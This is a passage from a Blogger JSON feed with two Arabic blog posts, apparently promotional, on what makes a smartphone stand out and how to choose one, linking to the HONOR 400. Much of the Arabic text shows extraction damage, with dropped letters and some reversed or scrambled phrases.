تعرفها"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgrsTz3bZ9MkEZKU_ylV4Hr9A1365rCLgNIwivlemrw5_UW_sOgaFL7oqSxSxyTEhbmQ8p3mTPV8iED9nSOtNd2EUj4J2VC-bC5UBZEx-RyN9WaDrxucF_aDDUIqMjDOtb1oC97V3wST8lbO-eely17Cuspo7KzLDSFIflCAmAWcHrvsnomPBvW5l7ju68=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-6231451702375500829"},"published":{"$t":"2025-08-20T05:21:00.000-07:00"},"updated":{"$t":"2025-08-20T06:49:58.903-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"الهواتف الذكية"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مراجعة الهواتف"},{"scheme":"http://www.blogger.com/atom/ns#","term":"هواتف"}],"title":{"type":"text","$t":"ما الذي يميز الهاتف الذكي في سوق مزدحم؟"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eقد يكون ترك انطباع في صناعة الهواتف الذكية شديدة التنافسية صعبًا. يبحث العمالء بشكل متزايد عن أجهزة توفر أكثر\n\u003C\/p\u003E\u003Cp\u003Eمن مجرد الوظائف األساسية مع توفر الكثير من الخيارات. تحتاج الهواتف الذكية إلى أداء ممتاز، ومظهر إبداعي، وتكامل سلس لميزات البرامج لجذب المستخدمين والحفاظ على والئهم. قد تميز بعض الصفات، مثل التكنولوجيا المتطورة، أو الشاشات الممتازة، أو واجهة المستخدم سهلة االستخدام، الهاتف الذكي عن المنافسة. يستعرض هذا المدونة الميزات\u003C\/p\u003E\u003Cp\u003Eاألساسية التي تميز الهاتف الذكي ويقدم نصائح حول ما يجب أن يأخذه المشترون بعين االعتبار.\n\u003C\/p\u003E\u003Ch2 style=\"text-align: right;\"\u003Eالميزات الرئيسية التي تحدد تفرد الهاتف الذكي؟\n\u003C\/h2\u003E\u003Ch4 style=\"text-align: right;\"\u003Eالأداء والأجهزة\n\u003C\/h4\u003E\u003Cp\u003Eتعد وحدة المعالجة المركزية )CPU )والذاكرة العشوائية )RAM )والتخزين من بين المكونات المادية التي لها تأثير كبير على أداء الهواتف الذكية. كثي ًرا ما توجد وحدات المعالجة المركزية األحدث في النماذج الرائدة، مما يضمن سرعات أعلى، تعدد مهام أكثر سالسة، وأداء ألعاب مح ّسن. تجعل السعة الكبيرة للذاكرة العشوائية األداء سل ًسا، حتى عند استخدام العديد من التطبيقات في وقت واحد. كما تلبي خيارات التخزين القوية احتياجات المستخدمين الذين يرغبون في مساحة للصور\u003C\/p\u003E\u003Cp\u003Eواألفالم والتطبيقات. تقدم الهواتف الذكية ذات األجهزة األعلى جودة تجربة ممتازة بشكل عام، حيث يمكنها التعامل مع المهام الصعبة بدون تأخير. يجب أن يحتوي الهاتف الذكي الرائع على أجهزة عالية األداء، سواء كان لالستهالك إلعالمي، العمل، أو األلعاب.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eتصميم مبتكر وجودة البناء\n\u003C\/h4\u003E\u003Cp\u003Eقد يأخذ التصميم وجودة البناء الهاتف الذكي من مقبول إلى ممتاز. غالبًا ما تُستخدم المواد الفاخرة مثل الزجاج أو أللومنيوم في الهواتف الذكية الراقية لتوفير تصميم أنيق ومعاصر مع زيادة المتانة. اإلطارات الرفيعة، والمنحنيات السلسة، والعناصر المريحة تساعد على توفير قبضة مريحة وتصميم جمالي. مقاومة الماء والشاشات القابلة للطي هما ميزتان فريدتان تساعدان األجهزة على التميز في سوق تنافسية. ال يبدو التصميم الفريد جذابًا فحسب، بل له أي ًضا غرض عملي، مما يوفر توازنًا بين الجماليات والمتانة واالستخدام الذي يميز الهواتف الذكية المتميزة عن المنافسين.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eعمر البطارية وسرعة الشحن\n\u003C\/h4\u003E\u003Cp\u003Eعمر البطارية وسرعة الشحن هما خصائص هامة تضيف إلى تفرد الهاتف الذكي. البطارية طويلة األمد تتيح للجهاز إدارة المهام اليومية دون الحاجة إلى إعادة الشحن بانتظام، مما يجعله أكثر مالءمة للمستهلكين. قدرات الشحن السريع أي ًضامهمة، ألنها تسمح للمستخدمين بشحن هواتفهم بسرعة واستئناف استخدامها دون انقطاع. الشحن الالسلكي والشحن العكسي يزداد شعبية، مما يضيف المزيد من الراحة. األداء الفائق للبطارية والشحن السريع يعمالن مًعا لضمان بقاء الهاتف الذكي موثوق به طوال اليوم، مما يميزه في سوق تنافسية.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrnTvTdnP0ndFN5jrxTUMtYYv_-6mh3c2FSmr1zTiOve8bqmT1O_gpH1iJCaz5GWLSe8-8rTS8IoojN9KDrAlLdci38hOA_gB8I2hT8dbueXc_K_lYYfH6qb-N8yuSnseYRzIJu4asJ1RlmNZUKTs6Y2D_MkeHtSjclEjfKULJdfCAHEKxxvH0NeOsGEE\/s604\/Screenshot_2025-08-20-13-16-03-93_e2d5b3f32b79de1d45acd1fad96fbb0f.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"174\" data-original-width=\"604\" height=\"92\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrnTvTdnP0ndFN5jrxTUMtYYv_-6mh3c2FSmr1zTiOve8bqmT1O_gpH1iJCaz5GWLSe8-8rTS8IoojN9KDrAlLdci38hOA_gB8I2hT8dbueXc_K_lYYfH6qb-N8yuSnseYRzIJu4asJ1RlmNZUKTs6Y2D_MkeHtSjclEjfKULJdfCAHEKxxvH0NeOsGEE\/s320\/Screenshot_2025-08-20-13-16-03-93_e2d5b3f32b79de1d45acd1fad96fbb0f.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: right;\"\u003Eكيف تساهم تحسينات البرمجيات في تحسين تجربة المستخدم؟\n\u003C\/h2\u003E\u003Ch4 style=\"text-align: right;\"\u003Eنظام التشغيل وواجهة المستخدم\n\u003C\/h4\u003E\u003Cp\u003Eتدور تجربة الهاتف الذكي حول نظام التشغيل )OS )وواجهة المستخدم )UI). يجعل نظام التشغيل السلس والبديهي التنقل أسهل، مما يسمح للمستهلكين بالتفاعل بسالسة مع أجهزتهم. توفر خيارات نظام التشغيل المتطورة باستمرار ميزات جديدة تحسن الوظائف وسعادة المستخدم. تتيح مكونات واجهة المستخدم القابلة للتخصيص للمستخدمين تخصيص أجهزتهم وفق تفضيالتهم الخاصة. تعمل تحديثات نظام التشغيل المنتظمة على تعزيز األداء وحل المشكالت وضمان األمان. يعمل نظام تشغيل محسن جي ًدا بالتزامن مع واجهة مستخدم سريعة على تحسين التجربة الكاملة، مما يجعل الجهاز ليس فقط أكثر سهولة في االستخدام ولكن أي ًضا أكثر متعة وكفاءة في االستخدام.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eميزات وتحديثات البرمجيات\n\u003C\/h4\u003E\u003Cp\u003Eميزات البرامج والترقيات ضرورية للحفاظ على عمر وعمليات الهاتف الذكي. تحسن الميزات المبتكرة، مثل مساعدي الذكاء االصطناعي، وتعزيزات األمان، والتكامل السلس مع التطبيقات التابعة لطرف ثالث، تجربة المستخدم. تتطلب تحديثات البرامج المنتظمة الحفاظ على أمان الجهاز، وإضافة ميزات جديدة، وتصحيح المشكالت. يوفر المصنعون الذين\u003C\/p\u003E\u003Cp\u003Eيروجون لدعم البرمجيات طويل األمد للعمالء راحة البال، مع العلم أن جهازهم سيتم تحديثه بأحدث الميزات. على سبيل المثال، يحصل هاتف \u003Ca href=\"https:\/\/www.honor.com\/ae-ar\/phones\/honor-400\/\" target=\"_blank\"\u003E400 HONOR في الإمارات\u003C\/a\u003E العربية المتحدة على تحديثات وترقيات منتظمة. ال تزيد تعزيزات البرامج من قابلية االستخدام فحسب، بل تضمن أي ًضا أن الهاتف الذكي يتكيف لتلبية احتياجات مستخدميه، مما يوفر تجربة أكثر ديناميكية وإشباعا مع مرور الوقت.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eالتكامل مع األجهزة الأخرى\n\u003C\/h4\u003E\u003Cp\u003Eقدرة الهاتف الذكي على االتصال باألجهزة األخرى تميزه في سوق مزدحم. يجعل التزامن السلس مع األجهزة القابلة لالرتداء، وأجهزة المنزل الذكية، وأجهزة الكمبيوتر، استخدامه أكثر فائدة وراحة. الميزات مثل التزامن التلقائي للصور، والموسيقى، والمستندات بين األجهزة، وكذلك القدرة على تشغيل معدات المنزل الذكي عبر الهاتف الذكي، تضعه كمركز رئيسي في بيئة مترابطة. التوافق عبر األنظمة األساسية والتواصل السلس مع األجهزة األخرى يعزز اإلنتاجية وراحة المستخدم، مما يجعل الهاتف الذكي في تجربة رقمية أوسع. يعزز هذا االتصال وتكامل النظام البيئي تميز\u0026nbsp;ً عنصرا ضرورياً الهاتف الذكي وجاذبيته العامة.\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003Eما الذي يميز الهواتف الذكية الرائدة عن النماذج االقتصادية؟\n\u003C\/h3\u003E\u003Ch4 style=\"text-align: right;\"\u003Eتقنية الكاميرا المتقدمة\n\u003C\/h4\u003E\u003Cp\u003Eغالبًا ما تحتوي الهواتف الذكية الرائدة على تكنولوجيا كاميرا متفوقة، مما يميزها عن األجهزة الرخيصة. تشمل األجهزة المتميزة مستشعرات عالية الدقة، وتثبيت الصورة البصري، والعديد من العدسات، مما يوفر مزي ًدا من التكيف عند تصوير سيناريوهات متنوعة. تسهم وضعية الليل، وتأثيرات الصور الشخصية، وترقيات الذكاء االصطناعي في تقديم صور عالية الجودة حتى في ظروف اإلضاءة المنخفضة. وعالوة على ذلك، غالبًا ما تتمتع الهواتف الذكية المتميزة بإمكانيات تصوير فيديو متفوقة، بما في ذلك القدرة على تصوير فيديو بدقة K4 أو K8 ومعدالت إطار عالية. توفر هذه األنظمة الكاميرا القوية تجربة تصويرية ال يمكن للنماذج الرخيصة مطابقتها، مما يجذب العمالء الذين يقدرون الصور عالية الجودة.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eالمواد الفاخرة والمتانة\n\u003C\/h4\u003E\u003Cp\u003Eغالبًا ما تُصنع الهواتف الذكية الرائدة من مواد عالية الجودة مثل الزجاج والسيراميك والمعدن، مما يضمن األناقة والمتانة.\u003C\/p\u003E\u003Cp\u003Eهذه المواد ال تعطي الجهاز تصمي ًما أنيقا وعالي الجودة فحسب، بل تزيد أي ًضا من متانته، مما يجعله أكثر مقاومة للخدوش والسقوط. في المقابل، غالبًا ما تستخدم اإلصدارات الرخيصة البالستيك أو المواد األقل جودة التي قد ال تصمد أمام البلى والتلف. باإلضافة إلى ذلك، تتمتع اإلصدارات الرائدة غالبًا بمقاومة للماء والغبار، مما يضمن طول عمر الجهاز حتى في البيئات القاسية. استخدام المواد الفاخرة يضمن أن الهواتف الذكية الرائدة تحتفظ بجاذبيتها البصرية ومتانتها.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eنسبة السعر إلى الأداء\n\u003C\/h4\u003E\u003Cp\u003Eنسبة السعر إلى األداء هي واحدة من أهم الجوانب في التفريق بين الهواتف الذكية الرائدة والخيارات األرخص. عادةً ما تكون األجهزة الرائدة أكثر تكلفة، ولكنها تقدم أداء أفضل، وجودة بناء، ووظائف محسنة. تجعل وحدات المعالجة المركزية المتميزة والكاميرات المتقدمة وجودة العرض المحسنة الهواتف الذكية الرائدة أدوات ممتازة لأللعاب والعمل واستهالك\u003C\/p\u003E\u003Cp\u003Eحلواًل أقل تكلفة، لكنها غالبًا ما تضحي باألداء أو جودة البناء أو الوظائف. الوسائط المتعددة. قد توفر النماذج االقتصادية توفر الهواتف الذكية الرائدة مزي ًجا من الميزات الممتازة واألداء الرائع، مما يبرر سعرها األعلى ويجعلها الخيار المفضل للعمالء المميزين.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eاستنتاج\n\u003C\/h4\u003E\u003Cp\u003Eيعرف الهاتف الذكي البارز بعدة معايير في سوق تنافسية. تعد أداء الهاتف الذكي، التصميم اإلبداعي، عمر البطارية، وتكامل البرمجيات السلس كلها عناصر حاسمة تميزه عن غيره. تبرز النماذج الرائدة بشكل أكبر من خالل نسبة السعر إلى األداء الفائقة، المواد ذات الجودة العالية، وتكنولوجيا الكاميرات المتقدمة. ال شك أن مستقبل الهواتف الذكية سيحدد من خالل مزيج من التكنولوجيا المتطورة والبرمجيات، حيث يستمر المستخدمون في توقع المزيد من أجهزتهم. معرفة هذه الجوانب األساسية تمكنك من اختيار الهاتف الذكي المثالي، بغض النظر عما إذا كنت تفضل األداء الممتاز أو النموذج الألقل تكلفة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/6231451702375500829\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/08\/What-makes-a-smartphone-stand-out-in-a-crowded-market.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/6231451702375500829"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/6231451702375500829"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/08\/What-makes-a-smartphone-stand-out-in-a-crowded-market.html","title":"ما الذي يميز الهاتف الذكي في سوق مزدحم؟"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrnTvTdnP0ndFN5jrxTUMtYYv_-6mh3c2FSmr1zTiOve8bqmT1O_gpH1iJCaz5GWLSe8-8rTS8IoojN9KDrAlLdci38hOA_gB8I2hT8dbueXc_K_lYYfH6qb-N8yuSnseYRzIJu4asJ1RlmNZUKTs6Y2D_MkeHtSjclEjfKULJdfCAHEKxxvH0NeOsGEE\/s72-c\/Screenshot_2025-08-20-13-16-03-93_e2d5b3f32b79de1d45acd1fad96fbb0f.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-6037464107295330676"},"published":{"$t":"2025-08-20T05:12:00.000-07:00"},"updated":{"$t":"2025-08-20T08:13:16.859-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"الهواتف الذكية"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مراجعة الهواتف"},{"scheme":"http://www.blogger.com/atom/ns#","term":"هواتف"}],"title":{"type":"text","$t":"كيفية اختيار الهاتف الذكي المناسب الحتياجاتك؟"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eاختيار الهاتف الذكي المناسب يشمل أكثر من مجرد شراء النموذج األحدث. يتعلق األمر بمطابقة تفضيالتك مع متطلباتك الخاصة ونمط حياتك وميزانيتك. مع وجود العديد من الخيارات المتاحة في عام ،2025 يساعدك معرفة الجوانب األكثر أهمية بالنسبة لك على اتخاذ قرار مستنير. سواء كنت العبًا، أو متحم ًسا للتصوير الفوتوغرافي، أو شخ ًصا يبحث عن جهاز موثوق للمهام اليومية، فإن تحديد أولوياتك أمر حاسم. ستقودك هذه المقالة إلى أهم العناصر التي يجب مراعاتها، مما يتيح لك اتخاذ قرار مستنير يحسن تجربتك مع الهاتف المحمول.\u003C\/p\u003E\u003Ch2 style=\"text-align: right;\"\u003Eما العوامل التي يجب مراعاتها قبل شراء هاتف ذكي؟\u003C\/h2\u003E\u003Ch4 style=\"text-align: right;\"\u003Eالغرض والاستخدام\u003C\/h4\u003E\u003Cp\u003Eابدأ بالتفكير في كيفية استخدامك للهاتف الذكي. إذا كانت األلعاب أولوية، فابحث عن األجهزة التي تمتلك شاشات بمعدل تحديث عا ٍل، ومعالجات قوية، وذاكرة وصول عشوائي كافية. أما عشاق التصوير الفوتوغرافي، فعليهم تفضيل الهواتف التي تحتوي على أنظمة كاميرات قوية وأجهزة استشعار عالية الدقة. إذا كان االستخدام الرئيسي هو االتصال واإلنتاجية،\u003C\/p\u003E\u003Cp\u003Eففكر في عمر البطارية، وحجم الشاشة، وقدرات البرامج التي تحسن المهام المتعددة. فهم حالة استخدامك الرئيسية سيساعدك في تضييق خياراتك والتأكد من أن الجهاز الذي تختاره مناسب لنشاطاتك اليومية واحتياجاتك.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eالاعتبارات المالية\u003C\/h4\u003E\u003Cp\u003Eتحديد الميزانية أمر حيوي قبل الدخول في صناعة الهواتف الذكية. ستكون الهواتف الذكية متاحة بأسعار مختلفة في عام ،2025 تتراوح من البدائل منخفضة التكلفة التي تقل عن 500 دوالر إلى األجهزة الفاخرة التي تزيد عن 1500 دوالر. حدد المبلغ الذي ترغب في إنفاقه والقيمة التي يقدمها كل مستوى سعري. توفر الهواتف الذكية ضمن الميزانية الوظائف ودع ًم برامجيا ممت ًدا. تذكر أن السعر األعلى األساسية غالبًا، ولكن األجهزة متوسطة المدى والفاخرة تقدم قدرات متطورة اال يعني بالضرورة قيمة أفضل؛ بدالً من ذلك، ركز على األشياء التي تهمك أكثر مع البقاء ضمن ميزانيتك.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eالعالمة التجارية والنظام البيئي\u003C\/h4\u003E\u003Cp\u003Eيمكن أن تتأثر تجربة استخدام الهاتف الذكي بشكل كبير بالعالمة التجارية التي تختارها. يوفر HONOR بيئة مميزة بميزات ودمج خاصة. إنها تجربة برمجية ممتازة تجعل االتصال بين األجهزة ممكنًا. فكر في كيفية عمل أجهزتك الحالية وخدماتك مع نظام HONOR البيئي. باإلضافة إلى ذلك، فكر في أشياء مثل عمر الجهاز، ودعم العمالء، وتحديثات البرامج. اختيار \u003Ca href=\"https:\/\/www.honor.com\/sa-ar\/phones\/honor-400\/\" target=\"_blank\"\u003E400 HONOR\u003C\/a\u003E يمكن أن يكمل أسلوب حياتك وتفضيالتك التكنولوجية، مما يعزز من رضاك العام عن الجهاز.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr5JzVbdEme6OvK3raBv7ptS0UeTGI6NVnudSwCX3drn0BdliPTGwh1LEdoe7i3L5Vykb3u001pBecmAW3VX4f8Hl2pTnEhV95stybzsH5UTvOKfm6B5UA-cXdOO9WFZ8VZpAOUUQnfXKjaZgyzjfuUyR2-J_4QvA7Iu3f9DgQF7aVjdxbqfSE1M_YK2E\/s907\/Screenshot_2025-08-20-13-02-45-50_e2d5b3f32b79de1d45acd1fad96fbb0f.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"479\" data-original-width=\"907\" height=\"169\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr5JzVbdEme6OvK3raBv7ptS0UeTGI6NVnudSwCX3drn0BdliPTGwh1LEdoe7i3L5Vykb3u001pBecmAW3VX4f8Hl2pTnEhV95stybzsH5UTvOKfm6B5UA-cXdOO9WFZ8VZpAOUUQnfXKjaZgyzjfuUyR2-J_4QvA7Iu3f9DgQF7aVjdxbqfSE1M_YK2E\/s320\/Screenshot_2025-08-20-13-02-45-50_e2d5b3f32b79de1d45acd1fad96fbb0f.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: right;\"\u003Eما هي المواصفات األكثر أهمية في الهاتف الذكي؟\n\u003C\/h2\u003E\u003Ch4 style=\"text-align: right;\"\u003Eجودة العرض والحجم\n\u003C\/h4\u003E\u003Cp\u003Eتُعد الشاشة واحدة من األجزاء األكثر استخدا ًما في الهاتف الذكي. اختر شاشة ذات دقة عالية )1080 بكسل أو أكبر( للحصول على رسومات واضحة. تقدم شاشات AMOLED أو OLED ألوانًا زاهية وسوداء داكنة، مما يحسن من تجربة استهالك الوسائط. ضع في اعتبارك حجم الشاشة اوفق الحتياجاتك؛ الشاشات األكبر هي األفضل لأللعاب واألفالم، ً\u003C\/p\u003E\u003Cp\u003Eفي حين أن الشاشات األصغر هي األكثر قابليّة للحمل. باإلضافة إلى ذلك، ابحث عن ميزات مثل معدالت التحديث العالية )Hz90 أو Hz120 )لتحسين التمرير واالستجابة، وهو أمر مفيد بشكل خاص لالعبين والذين ينجزون مهام متعددة بانتظام.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eميزات الكاميرا\n\u003C\/h4\u003E\u003Cp\u003Eستصبح كاميرات الهواتف الذكية أولوية قصوى للعديد من المستهلكين بحلول عام .2025 ابحث عن األجهزة التي تحتوي على عدسات مختلفة، مثل العدسة العريضة والعدسة فائقة االتساع والعدسة المقربة، لتوفير المزيد من البدائل للتصوير. يمكن أن توفر الكثافة العالية للبكسالت، مثل 50 ميجابكسل أو أكثر، صورا مفصلة، ولكن جودة المستشعر والتحسين ً\u003C\/p\u003E\u003Cp\u003Eالبرمجي هما عوامل مهمة في جودة الصور. يمكن أن يحسن وضع التصوير الليلي والتقريب البصري والتطورات في الذكاء االصطناعي من تجربتك الفوتوغرافية. إذا كانت تسجيل الفيديو أمراً ضروريا بالنسبة لك، تأكد من أن الجهاز يدعم\u0026nbsp;ً تسجيل الفيديو عالي الدقة )K4 أو أعلى( ويتضمن أدوات استقرار لضمان لقطات سلسة.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eعمر البطارية وسرعة الشحن\n\u003C\/h4\u003E\u003Cp\u003Eعمر البطارية الطويل األمد أمر بالغ األهمية لالستخدام المستمر للهواتف الذكية. اهدف إلى استخدام هاتف ذكي بسعة بطارية ال تقل عن 4000 مللي أمبير في الساعة؛ ومع ذلك، يفضل المستخدمون بكثافة السعات األكبر. تؤثر تحسينات البرامج والمكونات الموفرة للطاقة أي ًضا على عمر البطارية. اعتبار آخر مهم هو قدرة الشحن السريع؛ ابحث عن األجهزة\u003C\/p\u003E\u003Cp\u003Eالتي يمكنها الشحن بقوة 25 واط أو أكثر لتقليل وقت التوقف. يمكن للشحن الالسلكي والشحن الالسلكي العكسي تحسين الراحة عن طريق السماح لك بشحن األجهزة أو اإلكسسوارات األخرى دون الحاجة إلى وصالت إضافية.\u003C\/p\u003E\u003Ch2 style=\"text-align: right;\"\u003Eكيف تختار أفضل هاتف ذكي يناسب نمط حياتك؟\n\u003C\/h2\u003E\u003Ch4 style=\"text-align: right;\"\u003Eهاتف ذكي لأللعاب\n\u003C\/h4\u003E\u003Cp\u003Eبالنسبة لعشاق األلعاب، األداء هو كل شيء. الختيار األجهزة القادرة على التعامل مع العناوين التي تتطلب الكثير من عا يبلغ 120 هرتز أو أكثر، باإلضافة إلى ٍل الجهد، اختر الهواتف الذكية التي تحتوي على شاشات ذات معدل تحديث معالجات متعددة النوى قوية وذاكرة وصول عشوائي ال تقل عن 12 جيجابايت. تسهم وحدة معالجة الرسوميات القوية في\u003C\/p\u003E\u003Cp\u003Eتقديم رسوميات ناعمة وعالية الجودة، بينما تساعد تقنيات التبريد الف ّعالة في الحفاظ على أداء ثابت خالل الجلسات الطويلة. البطاريات طويلة األمد مطلوبة للعب المستمر، ويمكن أن تحسن ميزات مثل إعدادات اللعبة القابلة للتعديل السرعة والرسوميات وإدارة الموارد. تعمل هذه العناصر مًعا لتوفير تجربة استجابة وغامرة تناسب الالعبين التنافسيين والترفيهيين\u003C\/p\u003E\u003Cp\u003Eعلى حد سواء.\n\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1L4taQCiIB_6CoZ1QTnCtomKHhjx-smNRVk3Z39nIexGSMA9SA0KmplfelmxD4a39p0_kSx5fq6w1kwdHvUpmAotnkxPw0rG6eqBMwxrJueFFiEOIK-CuuPC_pUQtiey7QataNZWVwjS9gFps2fgEWUaLaK8bk8k43Gg58UgYd2sxAkMSPHXefF5Qys0\/s782\/Screenshot_2025-08-20-13-04-08-19_e2d5b3f32b79de1d45acd1fad96fbb0f.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"329\" data-original-width=\"782\" height=\"135\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1L4taQCiIB_6CoZ1QTnCtomKHhjx-smNRVk3Z39nIexGSMA9SA0KmplfelmxD4a39p0_kSx5fq6w1kwdHvUpmAotnkxPw0rG6eqBMwxrJueFFiEOIK-CuuPC_pUQtiey7QataNZWVwjS9gFps2fgEWUaLaK8bk8k43Gg58UgYd2sxAkMSPHXefF5Qys0\/s320\/Screenshot_2025-08-20-13-04-08-19_e2d5b3f32b79de1d45acd1fad96fbb0f.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eهاتف ذكي لعشاق التصوير الفوتوغرافي\n\u003C\/h4\u003E\u003Cp\u003Eيجب أن تحتوي الهواتف الذكية التي تركز على التصوير الفوتوغرافي على أنظمة كاميرا متقدمة مع العديد من العدسات، مثل العدسات المقربة، والعدسات الواسعة جًدا، والعدسات العريضة، لتمكين التنوع في أوضاع التصوير. بينما تعمل ميزات مثل الوضع الليلي وتثبيت الصورة البصري )OIS )على تحسين األداء في اإلضاءة المنخفضة، فإن أجهزة االستشعار عالية الدقة )50 ميجابكسل أو أكثر( تبتكر صو ًرا مفصلة. التحسينات المدعومة بالذكاء االصطناعي قادرة على تعديل المعلمات تلقائيًا للحصول على أفضل النتائج. للحصول على مزيد من المرونة في المعالجة الالحقة والتعديالت اليدوية للتصوير االحترافي، ضع في اعتبارك األجهزة التي تدعم الصور بصيغة RAW. يسهل تكوين الصور وتقييمها بشكل فعال بشاشة كبيرة ودقيقة األلوان.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eهاتف ذكي لالستخدام التجاري\u003C\/h4\u003E\u003Cp\u003Eيجب أن تساعد الهواتف الذكية العاملين في األعمال على زيادة اإلنتاجية والتواصل بشكل أكثر فعالية. ابحث عن أجهزة بشاشات كبيرة وعالية الدقة لرؤية الوثائق والبريد اإللكتروني بسهولة. تضمن البطارية الطويلة األمد أن الجهاز يمكن أن يتحمل أيام العمل الطويلة دون الحاجة إلى إعادة الشحن بشكل متكرر. تحمي التدابير األمنية المتطورة، مثل المصادقة\u003C\/p\u003E\u003Cp\u003Eالبيومترية والتشفير، بيانات الشركة المهمة. التوافق مع أدوات اإلنتاجية وتطبيقات الشركات أمر بالغ األهمية. ضع في اعتبارك األجهزة التي تمتلك قدرات متعددة المهام، مثل أوضاع الشاشة المقسمة، لتحسين إنتاجية سير العمل. قد يكون من المفيد أي ًضا للمستخدمين التجاريين امتالك عالمة تجارية موثوقة مع خدمة عمالء ممتازة.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eالخاتمة\n\u003C\/h4\u003E\u003Cp\u003Eيجب أخذ نمط حياتك ومواردك المالية ومتطلباتك الفريدة بعناية عند اختيار هاتف ذكي في عام .2025 يمكن اتخاذ خيار ذكي من خالل تقييم الميزات المهمة مثل جودة العرض وقدرات الكاميرا وعمر البطارية، فضالً عن الجوانب مثل الاستخدام المتوقع ونظام العالمة التجارية. من خالل تخصيص اختيارك لتلبية احتياجاتك الفريدة، يمكنك التأكد من أن هاتفك الذكي هو أداة مفيدة تُحسن المهام اليومية. تذكر أن الهاتف الذكي المثالي بالنسبة لك هو الذي يندمج بسالسة مع روتينك اليومي ويوفر الوظائف والميزات التي تريدها دون إضافات غير ضرورية.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/6037464107295330676\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/08\/How-to-choose-the-right-smartphone-for-your-needs.html#comment-form","title":"0 